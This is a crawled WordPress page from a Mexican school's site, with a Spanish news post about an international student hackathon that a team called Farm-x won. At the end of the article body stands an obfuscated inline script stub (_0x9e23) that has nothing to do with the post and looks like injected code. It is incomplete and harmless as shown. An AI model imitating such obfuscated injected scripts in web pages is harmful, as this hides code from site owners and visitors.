

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prepasanmiguelense.mx/nuestros-alumnos-a-la-altura-de-los-mejores-en-america/
body_size: 34694
content:
<!DOCTYPE html>
<html lang="es-MX">
<head >
<meta charset="UTF-8" />
		<meta name="robots" content="noodp,noydir" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Nuestros alumnos a la altura de los mejores en América</title>
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepa Sanmiguelense &raquo; Feed" href="https://prepasanmiguelense.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepa Sanmiguelense &raquo; RSS de los comentarios" href="https://prepasanmiguelense.mx/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Prepa Sanmiguelense &raquo; iCal Feed" href="https://prepasanmiguelense.mx/events/?ical=1" />
<link rel="canonical" href="https://prepasanmiguelense.mx/nuestros-alumnos-a-la-altura-de-los-mejores-en-america/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-91385421-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-91385421-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prepasanmiguelense.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='patricia-css'  href='https://prepasanmiguelense.mx/wp-content/themes/patricia-master/style.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://prepasanmiguelense.mx/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='document-gallery-css'  href='https://prepasanmiguelense.mx/wp-content/plugins/document-gallery/assets/css/style.min.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fbfba_socialfeed_style-css'  href='https://prepasanmiguelense.mx/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.1/includes/../css/jquery.socialfeed.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='https://prepasanmiguelense.mx/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='https://prepasanmiguelense.mx/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='https://prepasanmiguelense.mx/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://prepasanmiguelense.mx/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.1' type='text/css' media='all' />
		<script type="text/javascript">
			ajaxurl = typeof(ajaxurl) !== 'string' ? 'https://prepasanmiguelense.mx/wp-admin/admin-ajax.php' : ajaxurl;
		</script>
		<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/prepasanmiguelense.mx","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.0'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.1/includes/../bower_components/codebird-js/codebird.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.1/includes/../bower_components/doT/doT.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.1/includes/../bower_components/moment/min/moment.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/facebook-feed-by-arrowplugins-premium-1.1/includes/../js/jquery.socialfeed.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21'></script>
<link rel='https://api.w.org/' href='https://prepasanmiguelense.mx/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prepasanmiguelense.mx/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://prepasanmiguelense.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprepasanmiguelense.mx%2Fnuestros-alumnos-a-la-altura-de-los-mejores-en-america%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prepasanmiguelense.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprepasanmiguelense.mx%2Fnuestros-alumnos-a-la-altura-de-los-mejores-en-america%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.2.10" /> -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://prepasanmiguelense.mx"><link rel="https://theeventscalendar.com/" href="https://prepasanmiguelense.mx/wp-json/tribe/events/v1/" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v7.6.0-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91385421-1', 'auto');
  ga('send', 'pageview');

</script><script>
  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/97844/script.js');
</script><link rel="icon" href="https://prepasanmiguelense.mx/wp-content/uploads/2017/02/PrepaSanmiguelenseLogo-47x46.jpg" sizes="32x32" />
<link rel="icon" href="https://prepasanmiguelense.mx/wp-content/uploads/2017/02/PrepaSanmiguelenseLogo.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://prepasanmiguelense.mx/wp-content/uploads/2017/02/PrepaSanmiguelenseLogo.jpg" />
<meta name="msapplication-TileImage" content="https://prepasanmiguelense.mx/wp-content/uploads/2017/02/PrepaSanmiguelenseLogo.jpg" />
</head>
<body class="post-template-default single single-post postid-1271 single-format-standard tribe-no-js tribe-bar-is-disabled header-image content-sidebar patricia-red" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://prepasanmiguelense.mx/">Prepa Sanmiguelense</a></p><p class="site-description" itemprop="description">Formando jóvenes con voz propia, sentido emprendedor y valores universales, detonando así la creatividad, generación de ideas y proyectos que se traduzcan en un bien a la sociedad y el mundo.</p></div><div class="widget-area header-widget-area"><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-navegacion-principal" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-339" class="first-menu-item menu-item  menu-item-type-post_type menu-item-object-page menu-item-home menu-item-339"><a href="https://prepasanmiguelense.mx/" itemprop="url"><span itemprop="name">Inicio</span></a></li>
<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-404"><a href="https://prepasanmiguelense.mx/preparatoria-ugto/" itemprop="url"><span itemprop="name">Nosotros</span></a>
<ul class="sub-menu">
	<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://prepasanmiguelense.mx/nuestro-instituto/" itemprop="url"><span itemprop="name">Nuestro Instituto</span></a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://prepasanmiguelense.mx/preparatoria-ugto/" itemprop="url"><span itemprop="name">Programa Preparatoria UGTO</span></a></li>
	<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://prepasanmiguelense.mx/academia-cisco/" itemprop="url"><span itemprop="name">Academia Cisco</span></a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://prepasanmiguelense.mx/ingles/" itemprop="url"><span itemprop="name">Inglés &#038; Alemán</span></a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://prepasanmiguelense.mx/talleres/" itemprop="url"><span itemprop="name">Talleres Sanmiguelense</span></a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://prepasanmiguelense.mx/reglamentos/" itemprop="url"><span itemprop="name">Reglamentos</span></a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-560"><a href="http://prepasanmiguelense.mx/events/" itemprop="url"><span itemprop="name">Calendario</span></a></li>
</ul>
</li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-410"><a href="https://prepasanmiguelense.mx/preparatoria-ib/" itemprop="url"><span itemprop="name">Prepa IB</span></a>
<ul class="sub-menu">
	<li id="menu-item-1473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://prepasanmiguelense.mx/prepaib-quienessomos/" itemprop="url"><span itemprop="name">¿Quiénes somos?</span></a></li>
	<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://prepasanmiguelense.mx/curriculoib/" itemprop="url"><span itemprop="name">Currículo</span></a></li>
	<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="https://prepasanmiguelense.mx/politicas/" itemprop="url"><span itemprop="name">Políticas</span></a></li>
</ul>
</li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-323"><a href="https://prepasanmiguelense.mx/admisiones/" itemprop="url"><span itemprop="name">Admisiones &#038; Becas</span></a>
<ul class="sub-menu">
	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://prepasanmiguelense.mx/admisiones/" itemprop="url"><span itemprop="name">Admisiones</span></a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://prepasanmiguelense.mx/becas/" itemprop="url"><span itemprop="name">Becas</span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://prepasanmiguelense.mx/servicio-social/" itemprop="url"><span itemprop="name">Servicio Social</span></a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-406"><a href="https://prepasanmiguelense.mx/campus/" itemprop="url"><span itemprop="name">Campus &#038; Vida</span></a>
<ul class="sub-menu">
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://prepasanmiguelense.mx/vida-estudiantil/" itemprop="url"><span itemprop="name">Vida Estudiantil</span></a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-411"><a href="https://prepasanmiguelense.mx/biblioteca/" itemprop="url"><span itemprop="name">Biblioteca</span></a>
	<ul class="sub-menu">
		<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-719"><a href="https://prepasanmiguelense.mx/recursos-bibliograficas/" itemprop="url"><span itemprop="name">Recursos Bibliográficos</span></a></li>
		<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://prepasanmiguelense.mx/normas-apa/" itemprop="url"><span itemprop="name">Normas APA</span></a></li>
	</ul>
</li>
	<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://prepasanmiguelense.mx/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
</ul>
</li>
<li id="menu-item-499" class="last-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://prepasanmiguelense.mx/contacto/" itemprop="url"><span itemprop="name">Contacto</span></a></li>
</ul></div></nav></div></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1271 post type-post status-publish format-standard category-sin-categoria entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Nuestros alumnos a la altura de los mejores en América</h1>
<p class="entry-meta"></p></header><div class="entry-content" itemprop="text">
<p>Se realiza Hackathón interdisciplinario entre la Universidad de Texas A&amp;M, el Tec de Monterrey y el Instituto Sanmiguelense</p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img src="http://prepasanmiguelense.mx/wp-content/uploads/2019/03/WhatsApp-Image-2019-03-19-at-9.56.58-AM-2-768x1024.jpeg" alt="" class="wp-image-1272" width="380" height="506" srcset="https://prepasanmiguelense.mx/wp-content/uploads/2019/03/WhatsApp-Image-2019-03-19-at-9.56.58-AM-2-768x1024.jpeg 768w, https://prepasanmiguelense.mx/wp-content/uploads/2019/03/WhatsApp-Image-2019-03-19-at-9.56.58-AM-2-225x300.jpeg 225w, https://prepasanmiguelense.mx/wp-content/uploads/2019/03/WhatsApp-Image-2019-03-19-at-9.56.58-AM-2.jpeg 960w" sizes="(max-width: 380px) 100vw, 380px" /></figure></div>



<p>En días pasados se realizó un encuentro con estudiantes de las Universidades de Texas A&amp;M (rankeada como la 7ma mejor en ingenierías en EEUU), el Tec de Monterrey campus Querétaro, León y San Luis Posí; y el Instituto Sanmiguelense como resultado del esfuerzo de la Hacienda Santa Clara Study Abroad Programs por acercar a las mejores escuelas de diferentes partes del mundo para innovar y dar soluciones a problemáticas reales que aquejan a la población en el mundo.</p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img src="http://prepasanmiguelense.mx/wp-content/uploads/2019/03/WhatsApp-Image-2019-03-19-at-9.56.57-AM-5-768x1024.jpeg" alt="" class="wp-image-1273" width="433" height="577" srcset="https://prepasanmiguelense.mx/wp-content/uploads/2019/03/WhatsApp-Image-2019-03-19-at-9.56.57-AM-5-768x1024.jpeg 768w, https://prepasanmiguelense.mx/wp-content/uploads/2019/03/WhatsApp-Image-2019-03-19-at-9.56.57-AM-5-225x300.jpeg 225w, https://prepasanmiguelense.mx/wp-content/uploads/2019/03/WhatsApp-Image-2019-03-19-at-9.56.57-AM-5.jpeg 960w" sizes="(max-width: 433px) 100vw, 433px" /></figure></div>



<p>En este encuentro se llevó a cabo un hackathón en el que se integraron equipos multidisciplinarios con alumnos de las diferentes universidades para resolver problemas como, la construcción de sensores para prevenir incendios en vecindarios de bajos recursos, la creación de un dispositivo para que la policía pueda detener vehículos sospechosos en una persecución, la elaboración de un botón gps que pueda ser usado en accidentes donde sea complicado saber si hay sobrevivientes (derrumbes en minas, accidentes aéreos, naufragios, etc), entre otros interesantes proyectos.</p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img src="http://prepasanmiguelense.mx/wp-content/uploads/2019/03/WhatsApp-Image-2019-03-19-at-10.06.31-AM-1-768x1024.jpeg" alt="" class="wp-image-1275" width="464" height="619" srcset="https://prepasanmiguelense.mx/wp-content/uploads/2019/03/WhatsApp-Image-2019-03-19-at-10.06.31-AM-1-768x1024.jpeg 768w, https://prepasanmiguelense.mx/wp-content/uploads/2019/03/WhatsApp-Image-2019-03-19-at-10.06.31-AM-1-225x300.jpeg 225w, https://prepasanmiguelense.mx/wp-content/uploads/2019/03/WhatsApp-Image-2019-03-19-at-10.06.31-AM-1.jpeg 960w" sizes="(max-width: 464px) 100vw, 464px" /></figure></div>



<p>A lo largo de estos días, los alumnos de las diferentes universidades se vieron en la necesidad de hacer trabajo en equipo y aportar cada uno desde su área del conocimiento lo mejor que pudieron para poder resolver los desafíos que les fueron conferidos. Usando imaginación, estrategia, haciendo uso de recursos limitados y con el reloj en contra, finalmente se dieron los resultados en una serie de presentaciones por parte de cada equipo donde se tenía que mostrar un prototipo de lo desarrollado. </p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img src="http://prepasanmiguelense.mx/wp-content/uploads/2019/03/WhatsApp-Image-2019-03-21-at-12.30.37-PM.jpeg" alt="" class="wp-image-1274" width="583" height="437" srcset="https://prepasanmiguelense.mx/wp-content/uploads/2019/03/WhatsApp-Image-2019-03-21-at-12.30.37-PM.jpeg 640w, https://prepasanmiguelense.mx/wp-content/uploads/2019/03/WhatsApp-Image-2019-03-21-at-12.30.37-PM-300x225.jpeg 300w" sizes="(max-width: 583px) 100vw, 583px" /></figure></div>



<p>El equipo ganador fue Farm-x, integrado por 2 de nuestros alumnos, Jacobo Rosas de Diseño y Comunicación Visual y Jimena Méndez de Sistemas y Desarrollo de Software, quienes trabajaron con otros 5 alumnos de ingenierías de Texas A&amp;M y del Tec de Monterrey en el diseño de un sistema de recolección del agua en el aire de una forma sencilla y accesible para usarse en la agricultura.</p>



<figure class="wp-block-embed-youtube aligncenter wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe width="500" height="375" src="https://www.youtube.com/embed/HtPSS8F44nU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Agradecemos la invitación por parte de la Hacienda Santa Clara Study Abroad Programs, en especial de su director Pablo Marvin por dejarnos ser parte de eventos tan relevantes donde nuestros chicos pueden explotar todo su potencial. El Instituto Sanmiguelense seguirá participando e incentivando que se den este tipo de actividades e intercambios internacionales con Universidades de Nivel Mundial.</p>



<p>Para saber más sobre nuestros programas visita <a href="http://itses.edu.mx/home">www.itses.edu.mx</a></p>



<p>Para contacto con nuestra área de vinculación: </p>



<p>Carlos Moreno carlos.moreno@grupossc.com/4151520547</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></div><footer class="entry-footer"><p class="entry-meta"></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">sidebar</h2><aside class="widget-area"><h2 class="genesis-sidebar-title screen-reader-text">Blog Sidebar</h2><section id="text-6" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">¿Quieres más información?</h3>
			<div class="textwidget"><p>Si requieres más información de la <strong>Prepa Sanmiguelense</strong> estamos para guiarte. Da clic en el botón deja tus datos y pronto estaremos en contacto para aclarar tus dudas. También, estamos a la orden en el <strong>teléfono (415) 154 8484.</strong></p>
<div class="donate-btn"><a href="http://prepasanmiguelense.mx/solicita-informes/" title="">SOLICITA INFORMES</a></div>
</div>
		</div></section>
<section id="wsm-cta-widget-8" class="widget wsm-cta"><div class="widget-wrap"><div class="cta-box"> <img src="http://prepasanmiguelense.mx/wp-content/uploads/2017/02/PrepaSanmiguelenseBlog.jpg" class="cta-img" alt="" /><div class="cta-text"> Noticias de la Comunidad Sanmiguelense<span class="more-link"><a href="http://prepasanmiguelense.mx/blog/" target="_blank">Blog</a></span></div><!--end .cta-text--></div><!--end .cta-box-->

</div></section>
<section id="wsm-cta-widget-6" class="widget wsm-cta"><div class="widget-wrap"><div class="cta-box"> <img src="http://prepasanmiguelense.mx/wp-content/uploads/2017/02/Calendario-Prepa-Sanmiguelense.jpg" class="cta-img" alt="" /><div class="cta-text"> Eventos y Actividades en la Prepa Sanmiguelense<span class="more-link"><a href="http://prepasanmiguelense.mx/events/" target="_blank">Calendario</a></span></div><!--end .cta-text--></div><!--end .cta-box-->

</div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Redes Sociales</h3>
<ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/PrepaSanmiguelense/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://prepasanmiguelense.mx/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-phone"><a href="tel:&#104;t&#116;p&#058;&#047;/&#112;r&#101;&#112;&#097;sa&#110;m&#105;guele&#110;&#115;&#101;&#046;m&#120;/&#099;&#111;n&#116;ac&#116;o/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-phone" aria-labelledby="social-phone-3"><title id="social-phone-3">Teléfono</title><use xlink:href="https://prepasanmiguelense.mx/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-phone"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/PrepaSanmigue" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://prepasanmiguelense.mx/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/itsanmiguelense" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">Youtube</title><use xlink:href="https://prepasanmiguelense.mx/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">De Nuestro Facebook</h3>
			<div class="textwidget"><p><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FPrepaSanmiguelense&#038;tabs=timeline&#038;width=340&#038;height=500&#038;small_header=true&#038;adapt_container_width=false&#038;hide_cover=true&#038;show_facepile=true&#038;appId" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe><code></p>
</div>
		</div></section>
</aside></aside></div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="footer-left"><p class="contact-info">Instituto Sanmiguelense Escuadrón 201 No. 10 Palmita de Landeta Km. 0.5, Carretera San Miguel - Dr. Mora San Miguel de Allende, Gto.</p><p class="credit">Teléfono: (415) 154 8484  |  info@itses.edu.mx</p></div><!-- end .footer-left --><div class="footer-right"><div class="footer-nav"><div class="menu-wrap"></div><!-- end .wrap --></div><p class="copy">Instituto Tecnológico Sanmiguelense de Estudios Superiores, A.C.</p></div><!-- end .footer-right --></div></footer></div><!-- ngg_resource_manager_marker -->		<script type="text/javascript">
			ajaxurl = typeof(ajaxurl) !== 'string' ? 'https://prepasanmiguelense.mx/wp-admin/admin-ajax.php' : ajaxurl;
		</script>
		<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/themes/patricia-master/lib/js/css_browser_selector.js?ver=0.4.0'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/themes/patricia-master/lib/js/css3-mediaqueries.js?ver=0.4.0'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/document-gallery/assets/js/gallery.min.js?ver=4.4.3'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"7.6.0"};
/* ]]> */
</script>
<script type='text/javascript' async defer src='//js.hs-scripts.com/4132266.js?integration=WordPress&#038;ver=7.6.0'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10'></script>
<script type='text/javascript' src='https://prepasanmiguelense.mx/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.0.2'></script>
